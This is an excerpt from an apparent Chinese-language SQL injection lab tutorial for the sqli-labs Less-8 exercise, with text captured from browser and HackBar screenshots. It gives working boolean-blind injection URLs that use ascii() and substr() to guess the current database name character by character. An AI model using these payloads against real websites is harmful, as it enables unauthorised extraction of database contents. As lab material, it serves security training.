 4、猜解当前数据库名称（本步骤需要重复）
方法：利用第3步确认的数据库长度，结合ascii()、substr()函数，一个一个字符猜解，利用二分
法；
语句：http://www.sqli.test/Less-8/?id=1' and ascii(substr(database(),1,1))>97--+
http://www.sqli.test/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Commit now! Hac
oad URL
http://www.sqli.test/Less-8/?id=1' and ascii(substr(database(),1,1))>97--+
Welcome Dhakkan
You are in...........
QLI DUMB SERIES-8
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other Commit now! H
http://www.sqli.test/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
蚁景网安